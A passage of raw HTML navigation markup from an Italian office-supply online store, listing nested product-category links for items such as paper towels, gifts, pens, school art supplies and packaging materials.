href="https://convenienzaufficio.it/catalog/category/view/s/asciugamani-piegati-e-in-rotolo/id/820/"><span>ASCIUGAMANI PIEGATI E IN ROTOLO</span></a></li><li class="level2 category-item nav-9-12-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-igienica/id/824/"><span>CARTA IGIENICA</span></a></li><li class="level2 category-item nav-9-12-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/bobine-asciugatutto-industriali/id/920/"><span>BOBINE ASCIUGATUTTO INDUSTRIALI</span></a></li></ul></li><li class="level1 category-item nav-9-13 "><a href="https://convenienzaufficio.it/catalog/category/view/s/arredo-bagno/id/901/"><span>ARREDO BAGNO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-13-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-il-bagno-e-dispenser/id/902/"><span>ACCESSORI PER IL BAGNO E DISPENSER</span></a></li><li class="level2 category-item nav-9-13-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/asciugamani-elettrici/id/910/"><span>ASCIUGAMANI ELETTRICI</span></a></li><li class="level2 category-item nav-9-13-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/asciugamani-piegati-e-in-rotolo/id/922/"><span>ASCIUGAMANI PIEGATI E IN ROTOLO</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-10 active hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/regalo/id/116/"><span>REGALO</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-10-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/oggettistica-personale/id/117/"><span>OGGETTISTICA PERSONALE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-10-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/servizi-scrittoio-e-accessori/id/118/"><span>SERVIZI SCRITTOIO E ACCESSORI</span></a></li><li class="level2 category-item nav-10-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portablocchi-e-portabiglietti/id/331/"><span>PORTABLOCCHI E PORTABIGLIETTI</span></a></li><li class="level2 category-item nav-10-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/album-foto-cornici/id/410/"><span>ALBUM FOTO - CORNICI</span></a></li><li class="level2 category-item nav-10-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/borse-cartelle-e-valigie/id/450/"><span>BORSE, CARTELLE E VALIGIE</span></a></li><li class="level2 category-item nav-10-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/oggetti-tecnologici/id/546/"><span>OGGETTI TECNOLOGICI</span></a></li><li class="level2 category-item nav-10-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/portablocchi-agende-e-taccuini/id/763/"><span>PORTABLOCCHI AGENDE E TACCUINI</span></a></li><li class="level2 category-item nav-10-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/pelletteria/id/766/"><span>PELLETTERIA</span></a></li><li class="level2 category-item nav-10-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/borse-cartelle-valigie/id/954/"><span>BORSE-CARTELLE-VALIGIE</span></a></li><li class="level2 category-item nav-10-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/album-foto-cornici/id/1106/"><span>ALBUM FOTO-CORNICI</span></a></li></ul></li><li class="level1 category-item nav-10-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/biglietti-augurali-e-partecipazioni/id/395/"><span>BIGLIETTI AUGURALI E PARTECIPAZIONI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-10-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-e-biglietti-neutri/id/396/"><span>BUSTE E BIGLIETTI NEUTRI</span></a></li><li class="level2 category-item nav-10-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-e-biglietti-per-ricorrenze/id/759/"><span>BUSTE E BIGLIETTI PER RICORRENZE</span></a></li></ul></li><li class="level1 category-item nav-10-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/penne-regalo/id/397/"><span>PENNE REGALO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-10-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/sfere-e-multifunzione/id/398/"><span>SFERE E MULTIFUNZIONE</span></a></li><li class="level2 category-item nav-10-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/roller-e-portamine/id/444/"><span>ROLLER E PORTAMINE</span></a></li><li class="level2 category-item nav-10-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/stilografiche/id/496/"><span>STILOGRAFICHE</span></a></li></ul></li><li class="level1 category-item nav-10-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/necessaire-regalo-e-festa/id/415/"><span>NECESSAIRE REGALO E FESTA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-10-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-varie/id/416/"><span>SCATOLE VARIE</span></a></li><li class="level2 hasChild parent category-item nav-10-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri/id/418/"><span>NASTRI</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-10-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/fiocchi/id/419/"><span>FIOCCHI</span></a><ul class="level3 submenu"><li class="level4 category-item nav-10-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/stelle/id/420/"><span>STELLE</span></a></li></ul></li></ul></li><li class="level2 hasChild parent category-item nav-10-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchetti-e-fogli-crystal/id/423/"><span>SACCHETTI E FOGLI CRYSTAL</span></a><ul class="level2 submenu"><li class="level3 category-item nav-10-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/paglietta/id/424/"><span>PAGLIETTA</span></a></li></ul></li><li class="level2 category-item nav-10-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/shoppers-colorate/id/425/"><span>SHOPPERS COLORATE</span></a></li><li class="level2 category-item nav-10-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/festoni-e-palloncini/id/518/"><span>FESTONI E PALLONCINI</span></a></li><li class="level2 category-item nav-10-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-e-sacchetti-regalo/id/536/"><span>CARTA E SACCHETTI REGALO</span></a></li><li class="level2 category-item nav-10-4-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/cesti-regalo-e-bomboniere/id/760/"><span>CESTI REGALO E BOMBONIERE</span></a></li><li class="level2 category-item nav-10-4-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-e-fogli-crystal/id/761/"><span>BUSTE E FOGLI CRYSTAL</span></a></li><li class="level2 category-item nav-10-4-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/shoppers-e-sacchetti-regalo/id/762/"><span>SHOPPERS E SACCHETTI REGALO</span></a></li><li class="level2 category-item nav-10-4-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-regalo/id/764/"><span>CARTA REGALO</span></a></li><li class="level2 category-item nav-10-4-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/decorazioni-natalizie/id/942/"><span>DECORAZIONI NATALIZIE</span></a></li><li class="level2 category-item nav-10-4-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-fiocchi-stelle/id/1108/"><span>NASTRI-FIOCCHI-STELLE</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-11 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/scrittura-e-correzione/id/6/"><span>SCRITTURA E CORREZIONE</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-11-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/marcatori/id/17/"><span>MARCATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/permanenti/id/18/"><span>PERMANENTI</span></a></li><li class="level2 category-item nav-11-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/per-lavagne-cancellabili/id/20/"><span>PER LAVAGNE CANCELLABILI</span></a></li><li class="level2 category-item nav-11-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-base-d-acqua/id/37/"><span>A BASE D'ACQUA</span></a></li><li class="level2 category-item nav-11-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-vernice/id/122/"><span>A VERNICE</span></a></li><li class="level2 category-item nav-11-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/speciali-cd-vetro-tessuti-ecc/id/123/"><span>SPECIALI (CD, VETRO, TESSUTI, ECC)</span></a></li><li class="level2 category-item nav-11-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/pastelli-industriali/id/261/"><span>PASTELLI INDUSTRIALI</span></a></li><li class="level2 category-item nav-11-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-per-marcatori/id/457/"><span>INCHIOSTRO PER MARCATORI</span></a></li><li class="level2 category-item nav-11-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-e-ricambi-per-marcatori/id/765/"><span>INCHIOSTRO E RICAMBI PER MARCATORI</span></a></li><li class="level2 category-item nav-11-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/speciali-cd-vetro-tessuti-ecc/id/1003/"><span>SPECIALI (CD-VETRO-TESSUTI-ECC.)</span></a></li></ul></li><li class="level1 category-item nav-11-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/evidenziatori/id/21/"><span>EVIDENZIATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/colore-liquido/id/22/"><span>COLORE LIQUIDO</span></a></li><li class="level2 category-item nav-11-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/matite-fluo/id/322/"><span>MATITE FLUO</span></a></li></ul></li><li class="level1 category-item nav-11-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/gomme-e-correttori/id/24/"><span>GOMME E CORRETTORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/gomme/id/25/"><span>GOMME</span></a></li><li class="level2 category-item nav-11-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/correttori-a-nastro/id/36/"><span>CORRETTORI A NASTRO</span></a></li><li class="level2 category-item nav-11-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/correttori-liquidi/id/173/"><span>CORRETTORI LIQUIDI</span></a></li></ul></li><li class="level1 category-item nav-11-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/pennarelli/id/120/"><span>PENNARELLI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/punta-feltro/id/121/"><span>PUNTA FELTRO</span></a></li><li class="level2 category-item nav-11-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/fineliner/id/124/"><span>FINELINER</span></a></li><li class="level2 category-item nav-11-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/penne-gel-a-scatto/id/879/"><span>PENNE GEL A SCATTO</span></a></li></ul></li><li class="level1 category-item nav-11-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/penne-a-sfera-roller/id/943/"><span>PENNE A SFERA-ROLLER</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/con-cappuccio/id/944/"><span>CON CAPPUCCIO</span></a></li><li class="level2 category-item nav-11-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-scatto/id/964/"><span>A SCATTO</span></a></li><li class="level2 category-item nav-11-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cancellabili/id/969/"><span>CANCELLABILI</span></a></li><li class="level2 category-item nav-11-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione/id/1012/"><span>MULTIFUNZIONE</span></a></li><li class="level2 category-item nav-11-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/espositori/id/1021/"><span>ESPOSITORI</span></a></li><li class="level2 category-item nav-11-5-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/oro-argento-glitter/id/1085/"><span>ORO-ARGENTO-GLITTER</span></a></li></ul></li><li class="level1 category-item nav-11-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/refills-stilofori/id/956/"><span>REFILLS-STILOFORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/refill-sfera/id/957/"><span>REFILL SFERA</span></a></li><li class="level2 category-item nav-11-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/refill-roller/id/965/"><span>REFILL ROLLER</span></a></li><li class="level2 category-item nav-11-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/stilofori-e-basi/id/1042/"><span>STILOFORI E BASI</span></a></li><li class="level2 category-item nav-11-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/refill-cancellabili/id/1119/"><span>REFILL CANCELLABILI</span></a></li></ul></li><li class="level1 category-item nav-11-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portamine-matite-temperamatite/id/998/"><span>PORTAMINE-MATITE-TEMPERAMATITE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/temperamatite-con-contenitore/id/999/"><span>TEMPERAMATITE CON CONTENITORE</span></a></li><li class="level2 category-item nav-11-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portamine/id/1000/"><span>PORTAMINE</span></a></li><li class="level2 category-item nav-11-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/matite-grafite/id/1013/"><span>MATITE GRAFITE</span></a></li><li class="level2 category-item nav-11-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/temperamatite-senza-contenitore/id/1045/"><span>TEMPERAMATITE SENZA CONTENITORE</span></a></li><li class="level2 category-item nav-11-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/matite-usi-particolari/id/1053/"><span>MATITE USI PARTICOLARI</span></a></li><li class="level2 category-item nav-11-7-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/mine/id/1059/"><span>MINE</span></a></li><li class="level2 category-item nav-11-7-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/speciali/id/1090/"><span>SPECIALI</span></a></li></ul></li><li class="level1 category-item nav-11-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/penne-stilografiche-sferografiche/id/1005/"><span>PENNE STILOGRAFICHE-SFEROGRAFICHE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-cartucce-cancellatori/id/1006/"><span>INCHIOSTRO-CARTUCCE-CANCELLATORI</span></a></li><li class="level2 category-item nav-11-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/stilografiche/id/1087/"><span>STILOGRAFICHE</span></a></li><li class="level2 category-item nav-11-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/sferografiche/id/1122/"><span>SFEROGRAFICHE</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-12 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/scuola/id/13/"><span>SCUOLA</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-12-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/strumenti-disegno/id/14/"><span>STRUMENTI DISEGNO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/penne-disegno-tecnico/id/15/"><span>PENNE DISEGNO TECNICO</span></a></li><li class="level2 category-item nav-12-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/compassi-balaustroni/id/32/"><span>COMPASSI - BALAUSTRONI</span></a></li><li class="level2 category-item nav-12-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/squadre/id/241/"><span>SQUADRE</span></a></li><li class="level2 category-item nav-12-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/righe-righelli/id/242/"><span>RIGHE - RIGHELLI</span></a></li><li class="level2 category-item nav-12-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/goniometri-curvilinee/id/243/"><span>GONIOMETRI - CURVILINEE</span></a></li><li class="level2 category-item nav-12-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/parallelografi-tecnigrafi/id/244/"><span>PARALLELOGRAFI - TECNIGRAFI</span></a></li><li class="level2 category-item nav-12-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/maschere-normografi/id/245/"><span>MASCHERE - NORMOGRAFI</span></a></li><li class="level2 category-item nav-12-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/scalimetri/id/249/"><span>SCALIMETRI</span></a></li><li class="level2 category-item nav-12-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-china/id/262/"><span>INCHIOSTRO CHINA</span></a></li><li class="level2 category-item nav-12-1-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/tubi-portadisegni-bande-appendidisegni/id/275/"><span>TUBI PORTADISEGNI - BANDE APPENDIDISEGNI</span></a></li><li class="level2 category-item nav-12-1-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/kit-stationary/id/880/"><span>KIT STATIONARY</span></a></li><li class="level2 category-item nav-12-1-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/compassi-balaustroni/id/949/"><span>COMPASSI-BALAUSTRONI</span></a></li><li class="level2 category-item nav-12-1-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/righe-righelli/id/1067/"><span>RIGHE-RIGHELLI</span></a></li><li class="level2 category-item nav-12-1-14"><a href="https://convenienzaufficio.it/catalog/category/view/s/goniometri-curvilinee/id/1068/"><span>GONIOMETRI-CURVILINEE</span></a></li><li class="level2 category-item nav-12-1-15"><a href="https://convenienzaufficio.it/catalog/category/view/s/parallelografi-tecnigrafi/id/1069/"><span>PARALLELOGRAFI-TECNIGRAFI</span></a></li><li class="level2 category-item nav-12-1-16"><a href="https://convenienzaufficio.it/catalog/category/view/s/maschere-normografi/id/1070/"><span>MASCHERE-NORMOGRAFI</span></a></li><li class="level2 category-item nav-12-1-17"><a href="https://convenienzaufficio.it/catalog/category/view/s/tubi-portadisegni-bande-appendidisegni/id/1079/"><span>TUBI PORTADISEGNI-BANDE APPENDIDISEGNI</span></a></li></ul></li><li class="level1 category-item nav-12-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/colore-e-accessori/id/132/"><span>COLORE E ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pastelli-colorati/id/133/"><span>PASTELLI COLORATI</span></a></li><li class="level2 category-item nav-12-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/pastelli-a-olio-cera/id/136/"><span>PASTELLI A OLIO-CERA</span></a></li><li class="level2 category-item nav-12-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/tempere/id/137/"><span>TEMPERE</span></a></li><li class="level2 category-item nav-12-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/acquerelli-colori-a-dita/id/138/"><span>ACQUERELLI - COLORI A DITA</span></a></li><li class="level2 category-item nav-12-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-pittura/id/139/"><span>ACCESSORI PITTURA</span></a></li><li class="level2 category-item nav-12-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/gessetti-carboncino/id/248/"><span>GESSETTI - CARBONCINO</span></a></li><li class="level2 category-item nav-12-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/vernici/id/254/"><span>VERNICI</span></a></li><li class="level2 category-item nav-12-2-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/pennarelli/id/255/"><span>PENNARELLI</span></a></li><li class="level2 category-item nav-12-2-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/acquerelli-colori-a-dita/id/961/"><span>ACQUERELLI-COLORI A DITA</span></a></li><li class="level2 category-item nav-12-2-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/gessetti-carboncino/id/1073/"><span>GESSETTI-CARBONCINO</span></a></li></ul></li><li class="level1 category-item nav-12-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cartotecnica/id/149/"><span>CARTOTECNICA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/quaderni-spiralati/id/150/"><span>QUADERNI SPIRALATI</span></a></li><li class="level2 category-item nav-12-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/ricambi-forati/id/157/"><span>RICAMBI FORATI</span></a></li><li class="level2 category-item nav-12-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/quaderni-pm/id/158/"><span>QUADERNI PM</span></a></li><li class="level2 category-item nav-12-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/quaderni-cartonati/id/159/"><span>QUADERNI CARTONATI</span></a></li><li class="level2 category-item nav-12-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/coprilibro-coprimaxi/id/240/"><span>COPRILIBRO - COPRIMAXI</span></a></li><li class="level2 category-item nav-12-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/fogli-protocollo/id/273/"><span>FOGLI PROTOCOLLO</span></a></li><li class="level2 category-item nav-12-3-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-steno-musica/id/391/"><span>BLOCCHI STENO - MUSICA</span></a></li><li class="level2 category-item nav-12-3-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/quaderni-punto-metallico/id/913/"><span>QUADERNI PUNTO METALLICO</span></a></li><li class="level2 category-item nav-12-3-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/coprilibro-coprimaxi/id/948/"><span>COPRILIBRO-COPRIMAXI</span></a></li><li class="level2 category-item nav-12-3-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-steno-musica/id/1101/"><span>BLOCCHI STENO-MUSICA</span></a></li></ul></li><li class="level1 category-item nav-12-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/belle-arti/id/350/"><span>BELLE ARTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-e-cartoncino/id/351/"><span>CARTA E CARTONCINO</span></a></li><li class="level2 category-item nav-12-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/album-e-blocchi-da-disegno/id/387/"><span>ALBUM E BLOCCHI DA DISEGNO</span></a></li><li class="level2 category-item nav-12-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/matite-pastelli-e-accessori/id/412/"><span>MATITE, PASTELLI E ACCESSORI</span></a></li><li class="level2 category-item nav-12-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/pennarelli-speciali/id/532/"><span>PENNARELLI SPECIALI</span></a></li><li class="level2 category-item nav-12-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/tempere-vernici-e-acquerelli/id/533/"><span>TEMPERE VERNICI E ACQUERELLI</span></a></li><li class="level2 category-item nav-12-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/paste/id/534/"><span>PASTE</span></a></li><li class="level2 category-item nav-12-4-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-pittura/id/535/"><span>ACCESSORI PER PITTURA</span></a></li><li class="level2 category-item nav-12-4-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/matite-pastelli-accessori/id/1048/"><span>MATITE-PASTELLI-ACCESSORI</span></a></li></ul></li><li class="level1 category-item nav-12-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori/id/408/"><span>ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/expo-da-banco/id/409/"><span>EXPO DA BANCO</span></a></li><li class="level2 category-item nav-12-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/zaini-borse-trolley/id/445/"><span>ZAINI - BORSE - TROLLEY</span></a></li><li class="level2 category-item nav-12-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/astucci-bustine/id/504/"><span>ASTUCCI - BUSTINE</span></a></li><li class="level2 category-item nav-12-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/espositori/id/831/"><span>ESPOSITORI</span></a></li><li class="level2 category-item nav-12-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/astucci-bustine/id/976/"><span>ASTUCCI-BUSTINE</span></a></li><li class="level2 category-item nav-12-5-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/zaini-borse-trolley/id/1117/"><span>ZAINI-BORSE-TROLLEY</span></a></li></ul></li><li class="level1 category-item nav-12-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/didattica-bricolage/id/950/"><span>DIDATTICA-BRICOLAGE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/regoli-giochi-didattici/id/951/"><span>REGOLI-GIOCHI DIDATTICI</span></a></li><li class="level2 category-item nav-12-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-didattici-e-lavori-manuali/id/1022/"><span>ACCESSORI DIDATTICI E LAVORI MANUALI</span></a></li><li class="level2 category-item nav-12-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/paste-modellabili/id/1074/"><span>PASTE MODELLABILI</span></a></li><li class="level2 category-item nav-12-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/glitter-e-porporina/id/1089/"><span>GLITTER E PORPORINA</span></a></li><li class="level2 category-item nav-12-6-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/flauti-e-strumenti-musicali/id/1100/"><span>FLAUTI E STRUMENTI MUSICALI</span></a></li><li class="level2 category-item nav-12-6-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/colle-a-caldo-e-pistole/id/1105/"><span>COLLE A CALDO E PISTOLE</span></a></li><li class="level2 category-item nav-12-6-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartonage-didattico/id/1120/"><span>CARTONAGE DIDATTICO</span></a></li><li class="level2 category-item nav-12-6-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/arredo-didattica/id/1123/"><span>ARREDO DIDATTICA</span></a></li></ul></li><li class="level1 category-item nav-12-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-cartoncino/id/962/"><span>CARTA-CARTONCINO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/album-disegno-bianco/id/963/"><span>ALBUM DISEGNO BIANCO</span></a></li><li class="level2 category-item nav-12-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-disegno-tecnico/id/1066/"><span>CARTA DISEGNO TECNICO</span></a></li><li class="level2 category-item nav-12-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/album-disegno-colorato/id/1071/"><span>ALBUM DISEGNO COLORATO</span></a></li><li class="level2 category-item nav-12-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartoncino-bianco/id/1080/"><span>CARTONCINO BIANCO</span></a></li><li class="level2 category-item nav-12-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartoncino-colorato/id/1081/"><span>CARTONCINO COLORATO</span></a></li><li class="level2 category-item nav-12-7-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-crespa-velina/id/1088/"><span>CARTA CRESPA-VELINA</span></a></li><li class="level2 category-item nav-12-7-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartoncino-collage/id/1107/"><span>CARTONCINO COLLAGE</span></a></li></ul></li><li class="level1 category-item nav-12-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-cartelle/id/1026/"><span>RACCOGLITORI-CARTELLE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/valigette-polionda-portadisegni/id/1027/"><span>VALIGETTE POLIONDA-PORTADISEGNI</span></a></li><li class="level2 category-item nav-12-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-con-anelli/id/1072/"><span>RACCOGLITORI CON ANELLI</span></a></li><li class="level2 category-item nav-12-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-con-elastico/id/1110/"><span>CARTELLE CON ELASTICO</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-13 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/spedizione-imballo-e-magazzino/id/60/"><span>SPEDIZIONE IMBALLO E MAGAZZINO</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-13-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/strumenti-per-imballo-e-spedizione/id/61/"><span>STRUMENTI PER IMBALLO E SPEDIZIONE</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-13-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastro-per-imballo/id/62/"><span>NASTRO PER IMBALLO</span></a><ul class="level2 submenu"><li class="level3 category-item nav-13-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/tendinastro/id/63/"><span>TENDINASTRO</span></a></li></ul></li><li class="level2 category-item nav-13-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-pacchi-e-buste/id/183/"><span>ACCESSORI PER PACCHI E BUSTE</span></a></li><li class="level2 hasChild parent category-item nav-13-1-3"><a 